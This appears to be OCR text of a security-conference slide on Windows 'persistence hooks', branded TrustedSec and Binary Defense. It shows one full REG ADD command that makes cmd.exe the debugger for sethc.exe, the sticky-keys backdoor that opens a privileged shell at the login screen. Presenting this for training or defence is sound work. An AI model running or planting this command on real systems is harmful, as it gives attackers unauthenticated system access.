 Persistence Hooks
REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution
Options\sethc.exe” /v Debugger /t REG_SZ /d
"C:\windows\system32\cmd.exe”
@TrustedSec | @Binary_Defense | @HackingDave
TRUSTEDSEC
BDS
BINARY DEFENSE
SYSTEMS